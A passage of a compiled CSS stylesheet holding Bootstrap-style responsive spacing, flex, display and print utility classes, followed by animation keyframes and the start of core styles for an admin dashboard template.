  .order-lg-3 {
    order: 3 !important;
  }
  .order-lg-4 {
    order: 4 !important;
  }
  .order-lg-5 {
    order: 5 !important;
  }
  .order-lg-last {
    order: 6 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mt-lg-3 {
    margin-top: 1rem !important;
  }
  .mt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mt-lg-5 {
    margin-top: 3rem !important;
  }
  .mt-lg-auto {
    margin-top: auto !important;
  }
  .me-lg-0 {
    margin-right: 0 !important;
  }
  .me-lg-1 {
    margin-right: 0.25rem !important;
  }
  .me-lg-2 {
    margin-right: 0.5rem !important;
  }
  .me-lg-3 {
    margin-right: 1rem !important;
  }
  .me-lg-4 {
    margin-right: 1.5rem !important;
  }
  .me-lg-5 {
    margin-right: 3rem !important;
  }
  .me-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .mb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-lg-3 {
    margin-bottom: 1rem !important;
  }
  .mb-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-lg-5 {
    margin-bottom: 3rem !important;
  }
  .mb-lg-auto {
    margin-bottom: auto !important;
  }
  .ms-lg-0 {
    margin-left: 0 !important;
  }
  .ms-lg-1 {
    margin-left: 0.25rem !important;
  }
  .ms-lg-2 {
    margin-left: 0.5rem !important;
  }
  .ms-lg-3 {
    margin-left: 1rem !important;
  }
  .ms-lg-4 {
    margin-left: 1.5rem !important;
  }
  .ms-lg-5 {
    margin-left: 3rem !important;
  }
  .ms-lg-auto {
    margin-left: auto !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pt-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pt-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pt-lg-3 {
    padding-top: 1rem !important;
  }
  .pt-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pt-lg-5 {
    padding-top: 3rem !important;
  }
  .pe-lg-0 {
    padding-right: 0 !important;
  }
  .pe-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pe-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pe-lg-3 {
    padding-right: 1rem !important;
  }
  .pe-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pe-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .pb-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pb-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-lg-5 {
    padding-bottom: 3rem !important;
  }
  .ps-lg-0 {
    padding-left: 0 !important;
  }
  .ps-lg-1 {
    padding-left: 0.25rem !important;
  }
  .ps-lg-2 {
    padding-left: 0.5rem !important;
  }
  .ps-lg-3 {
    padding-left: 1rem !important;
  }
  .ps-lg-4 {
    padding-left: 1.5rem !important;
  }
  .ps-lg-5 {
    padding-left: 3rem !important;
  }
  .text-lg-start {
    text-align: left !important;
  }
  .text-lg-end {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-start {
    float: left !important;
  }
  .float-xl-end {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-xl-0 {
    gap: 0 !important;
  }
  .gap-xl-1 {
    gap: 0.25rem !important;
  }
  .gap-xl-2 {
    gap: 0.5rem !important;
  }
  .gap-xl-3 {
    gap: 1rem !important;
  }
  .gap-xl-4 {
    gap: 1.5rem !important;
  }
  .gap-xl-5 {
    gap: 3rem !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
  .order-xl-first {
    order: -1 !important;
  }
  .order-xl-0 {
    order: 0 !important;
  }
  .order-xl-1 {
    order: 1 !important;
  }
  .order-xl-2 {
    order: 2 !important;
  }
  .order-xl-3 {
    order: 3 !important;
  }
  .order-xl-4 {
    order: 4 !important;
  }
  .order-xl-5 {
    order: 5 !important;
  }
  .order-xl-last {
    order: 6 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xl-0 {
    margin-top: 0 !important;
  }
  .mt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xl-3 {
    margin-top: 1rem !important;
  }
  .mt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xl-5 {
    margin-top: 3rem !important;
  }
  .mt-xl-auto {
    margin-top: auto !important;
  }
  .me-xl-0 {
    margin-right: 0 !important;
  }
  .me-xl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xl-3 {
    margin-right: 1rem !important;
  }
  .me-xl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xl-5 {
    margin-right: 3rem !important;
  }
  .me-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xl-auto {
    margin-bottom: auto !important;
  }
  .ms-xl-0 {
    margin-left: 0 !important;
  }
  .ms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xl-3 {
    margin-left: 1rem !important;
  }
  .ms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xl-5 {
    margin-left: 3rem !important;
  }
  .ms-xl-auto {
    margin-left: auto !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xl-3 {
    padding-top: 1rem !important;
  }
  .pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xl-5 {
    padding-top: 3rem !important;
  }
  .pe-xl-0 {
    padding-right: 0 !important;
  }
  .pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xl-3 {
    padding-right: 1rem !important;
  }
  .pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xl-0 {
    padding-left: 0 !important;
  }
  .ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xl-3 {
    padding-left: 1rem !important;
  }
  .ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xl-5 {
    padding-left: 3rem !important;
  }
  .text-xl-start {
    text-align: left !important;
  }
  .text-xl-end {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

@media (min-width: 1400px) {
  .float-xxl-start {
    float: left !important;
  }
  .float-xxl-end {
    float: right !important;
  }
  .float-xxl-none {
    float: none !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .flex-xxl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-xxl-0 {
    gap: 0 !important;
  }
  .gap-xxl-1 {
    gap: 0.25rem !important;
  }
  .gap-xxl-2 {
    gap: 0.5rem !important;
  }
  .gap-xxl-3 {
    gap: 1rem !important;
  }
  .gap-xxl-4 {
    gap: 1.5rem !important;
  }
  .gap-xxl-5 {
    gap: 3rem !important;
  }
  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-between {
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    align-self: auto !important;
  }
  .align-self-xxl-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    align-self: stretch !important;
  }
  .order-xxl-first {
    order: -1 !important;
  }
  .order-xxl-0 {
    order: 0 !important;
  }
  .order-xxl-1 {
    order: 1 !important;
  }
  .order-xxl-2 {
    order: 2 !important;
  }
  .order-xxl-3 {
    order: 3 !important;
  }
  .order-xxl-4 {
    order: 4 !important;
  }
  .order-xxl-5 {
    order: 5 !important;
  }
  .order-xxl-last {
    order: 6 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .m-xxl-1 {
    margin: 0.25rem !important;
  }
  .m-xxl-2 {
    margin: 0.5rem !important;
  }
  .m-xxl-3 {
    margin: 1rem !important;
  }
  .m-xxl-4 {
    margin: 1.5rem !important;
  }
  .m-xxl-5 {
    margin: 3rem !important;
  }
  .m-xxl-auto {
    margin: auto !important;
  }
  .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xxl-3 {
    margin-top: 1rem !important;
  }
  .mt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xxl-5 {
    margin-top: 3rem !important;
  }
  .mt-xxl-auto {
    margin-top: auto !important;
  }
  .me-xxl-0 {
    margin-right: 0 !important;
  }
  .me-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xxl-3 {
    margin-right: 1rem !important;
  }
  .me-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xxl-5 {
    margin-right: 3rem !important;
  }
  .me-xxl-auto {
    margin-right: auto !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xxl-auto {
    margin-bottom: auto !important;
  }
  .ms-xxl-0 {
    margin-left: 0 !important;
  }
  .ms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xxl-3 {
    margin-left: 1rem !important;
  }
  .ms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xxl-5 {
    margin-left: 3rem !important;
  }
  .ms-xxl-auto {
    margin-left: auto !important;
  }
  .p-xxl-0 {
    padding: 0 !important;
  }
  .p-xxl-1 {
    padding: 0.25rem !important;
  }
  .p-xxl-2 {
    padding: 0.5rem !important;
  }
  .p-xxl-3 {
    padding: 1rem !important;
  }
  .p-xxl-4 {
    padding: 1.5rem !important;
  }
  .p-xxl-5 {
    padding: 3rem !important;
  }
  .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .pe-xxl-0 {
    padding-right: 0 !important;
  }
  .pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xxl-0 {
    padding-left: 0 !important;
  }
  .ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xxl-5 {
    padding-left: 3rem !important;
  }
  .text-xxl-start {
    text-align: left !important;
  }
  .text-xxl-end {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .fs-1 {
    font-size: 2.5rem !important;
  }
  .fs-2 {
    font-size: 2rem !important;
  }
  .fs-3 {
    font-size: 1.75rem !important;
  }
  .fs-4 {
    font-size: 1.5rem !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}

/*-------------------------------------------------------------------*/
/* === Template mixins === */
/* Miscellaneous Mixins */
.list-wrapper ul li .form-check, .list-wrapper ul li .form-check .form-check-label, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-name, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-designation, .email-wrapper .mail-list-container .mail-list .content .sender-name, .email-wrapper .mail-view .message-body .attachments-sections ul li .details p.file-name, .settings-panel .chat-list .list .info p {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  white-space: nowrap;
}

.list-wrapper ul li .form-check, .list-wrapper ul li .form-check .form-check-label, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-name, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-designation, .email-wrapper .mail-list-container .mail-list .content .sender-name, .email-wrapper .mail-view .message-body .attachments-sections ul li .details p.file-name, .settings-panel .chat-list .list .info p {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  white-space: nowrap;
}

/* Animation Mixins */
@keyframes dropdownAnimation {
  from {
    opacity: 0;
    transform: translate3d(0, -30px, 0);
  }
  to {
    opacity: 1;
    transform: none;
    transform: translate3d(0, 0px, 0);
  }
}

.dropdownAnimation, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .dropdown-menu {
  animation-name: dropdownAnimation;
  -webkit-animation-duration: 0.25s;
  -moz-animation-duration: 0.25s;
  -ms-animation-duration: 0.25s;
  -o-animation-duration: 0.25s;
  animation-duration: 0.25s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.fadeOut {
  animation-name: fadeOut;
}

.infinite-spin, #settings-trigger i {
  animation-name: spin;
  animation-duration: 3s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInUp, #settings-trigger {
  animation-name: fadeInUp;
}

/*-------------------------------------------------------------------*/
/* === Core Styles === */
/* Reset Styles */
body {
  padding: 0;
  margin: 0;
  overflow-x: hidden;
}

.form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
.tt-query,
.tt-hint, .form-control:focus, .asColorPicker-input:focus, .dataTables_wrapper select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=text],
